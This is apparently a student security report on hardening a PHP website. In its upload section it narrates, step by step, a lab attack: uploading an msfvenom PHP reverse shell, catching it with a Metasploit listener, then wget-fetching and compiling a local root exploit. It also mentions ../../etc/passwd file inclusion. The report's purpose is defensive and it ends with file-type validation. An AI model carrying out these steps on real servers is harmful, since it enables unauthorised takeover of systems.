

This can help to slow down the brute force attempt to the login page of the web server.

1. **Kill all of the sessions when the user logged out**

When the user logs out of the website, all of the sessions need to be terminated and ensure there is no session that is being kept in place. This is because, if the session is not killed or renewed, attackers can steal all of the old session and reuse it for a future period.

This is to prevent any session hijacking or the user to reply to the session. To mitigate this, we use session_destroy();, shown below



1. **Validate Upload Section**

When uploading, a user can upload malware which from there the user can get a backdoor of the machine by uploading an executable shell into the file upload section



Above we can see that an attacker can upload a shell in which when executed remotely and getting a meterpreter shell. Below shown a test environment in which the upload file is not being checked.

Firstly we try to check if we can upload an executable file



After clicking add books, we can see that yes, the executable file has been uploaded.



Now we need to know where is the file belong uploaded to,

After using burp suite, we can see that the web server have an image folder in which all of the images is being uploaded



As shown above, we can see that a file harmless.exe is being uploaded in the folder called Pictures. So here we already know our own IP address of the server and now we need to create the payload using msfvenom



From the above, it shows we have created a payload called shell.php which uses our local port of 4444 and local IP address of 192.168.1.4 because we want to use a reverse shell to prevent the firewall from blocking us from connecting to the backdoor.

Now we need to edit the shellcode to activate the malware or executable code.



Remove the indentation or comment line of the <?php code.

Then since the code is being so called activated, now we can upload it to the website.



Now we have uploaded it, now it is time for remote execution of the executable code. Before that, we need to set up a listener first, by doing so we need to run msfconsole and set the requirements shown below.



Then we need to execute the code by joining into the Pictures folder and click on the malicious code we created.



Now we need to click on it and from there just to for it to gain the backdoor



We have successfully gained a reverse shell backdoor into the web server



Now we have taken over control of the web server with a www-data privileges

In the web server using netstat -a | grep 4444 to see if the connection is established



This is to prove that there is a connection from the web server to the attacker (Kali) using port 4444 → a reverse shell.

Since we have a low privilege user, now we want to privilege escalate from www-data user to root user, by doing this, we need to go into the web server terminal and find the sudo exploit





The above shows that we set up a simple http server from the kali and with the meterpreter shell we shell into the ubuntu terminal, in which from there we using wget to get the exploitable code which is ubuntu.c

With the exploitable code being transferred, now we want to activate the code using

gcc Ubuntu.c -o ubuntu and then ./ubuntu which is to execute the code, and from there we got a root account in the webserver.



With this, it is dangerous and must allow user validation when a file is being uploaded, since we only want a jpg file, therefore, there will be a need to validate the jpg file in the PHP code. Without validation from the user, it leads to a backdoor getting opened and a root shell getting access to the web server.

To mitigate this, we need to put a validation form in the PHP code. For example, if we need the admin to only put an image file such as a jpg file only, then we need to validate the file extension to only upload a jpg file and not the other files. The validation is shown below.



We made it to only accept jpg and the file size no more than 500000 bytes, due to the fact that the attacker can put a payload inside of the image file extension and from there the payload can be executed remotely.

1. **File inclusion Attack**

It is an attack in which it involves running a script or an executable code on the website URL. This script is then being executed by the web and from there the marking is shown. For example, running a ../../etc/passwd → In which means that the website will display a user password in the web server itself. Other scripts also can lead to a backdoor being open when the script is executed properly.

But after intensive research and testing with various file inclusion, we can say that our website is not vulnerable to this attack as every time we run the file inclusion attack, we can see that an error message from the MYSQL database is being initiated.



To an extent, we use a decoder and encode the text to the URL base.



